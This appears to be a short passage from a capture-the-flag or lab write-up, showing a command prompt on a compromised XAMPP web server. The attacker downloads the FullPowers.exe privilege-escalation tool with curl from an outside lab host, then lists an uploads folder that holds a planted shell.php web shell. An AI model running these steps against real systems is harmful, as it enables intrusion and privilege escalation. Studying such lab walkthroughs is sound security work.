 C:\xampp\htdocs\uploads>curl 10.10.14.251:8000/FullPowers.exe -o full.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 36864  100 36864    0     0  59218      0 --:--:-- --:--:-- --:--:-- 59266
C:\xampp\htdocs\uploads>dir
 Volume in drive C has no label.
 Volume Serial Number is 82EF-5600
 Directory of C:\xampp\htdocs\uploads
10/10/2023  01:52 PM    <DIR>          .
10/10/2023  01:52 PM    <DIR>          ..
06/10/2023  04:20 PM                17 .htaccess
10/10/2023  01:45 PM    <DIR>          6241120a583c158c481754e0710d07
10/10/2023  01:42 PM    <DIR>          6ebb53f76e17ee3303931a9dbcf2a1
10/10/2023  01:52 PM            36,864 full.exe
10/10/2023  01:42 PM             9,406 shell.php
10/10/2023  01:45 PM                 0 todo.txt
               4 File(s)         46,287 bytes
               4 Dir(s)   8,662,208,512 bytes free
Source
C:\xampp\htdocs\uploads>